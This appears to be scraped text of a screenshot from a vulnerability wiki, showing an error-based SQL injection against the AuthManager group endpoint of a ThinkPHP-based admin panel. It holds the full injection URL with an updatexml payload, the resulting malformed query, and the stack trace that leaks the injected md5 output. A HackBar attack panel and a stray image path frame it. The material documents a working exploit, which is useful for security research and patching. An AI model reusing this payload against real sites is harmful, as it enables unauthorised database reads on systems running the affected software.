 :(
1105:XPATH syntax error: '~c4ca4238a0b923820dcc509a6f75849' [ SQL语句 ] : SELECT
`uid`,`group_id`,`title`,`description`,`rules` FROM ke_auth_group_access a INNER JOIN ke_auth_group g on
a.group_id=g.id WHERE ( a.uid='1') AND updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)-- ' and g.status='1' )
错误位置
FILE: /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
#2 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT `uid`,`g...', false)
#3 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Model.class.php(579): Think\Db\Driver->select(Array)
#4 /Users/peiqi/phpcode/root/Application/Admin/Model/AuthGroupModel.class.php(110): Think\Model->select()
#5 /Users/peiqi/phpcode/root/Application/Admin/Controller/AuthManagerController.class.php(255): Admin\Model\AuthGroupModel::getUserGroup('1') AND updatex...')
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://emlog.com:8888/admin.php?s=/AuthManager/group/uid/1')%20AND%20updatexml(1,concat(0x7e,(select%20md5(1)),0x7e),1)--+
Enable POST ADD HEADER
PeiQi文库